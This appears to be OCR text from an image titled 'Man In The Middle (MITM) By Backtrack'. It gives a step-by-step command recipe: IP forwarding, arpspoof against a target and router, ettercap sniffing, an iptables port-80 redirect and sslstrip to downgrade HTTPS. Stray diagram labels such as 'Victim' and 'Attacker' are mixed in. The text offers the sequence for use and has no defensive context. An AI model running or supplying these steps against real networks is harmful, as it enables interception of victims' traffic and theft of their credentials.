 Man In The Middle (MITM) By Backtrack
echo 1 > /proc/sys/net/ipv4/ip_forward
arpspoof -i eth0 -t (target ip) (router ip)
ettercap -T -q -i eth0
Original
Connection
Web
Server
Victim
Attacker
Sniff HTTPS Traffic
locat etter.conf
kate (path etter.conf)
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port
10000
sslstrip –a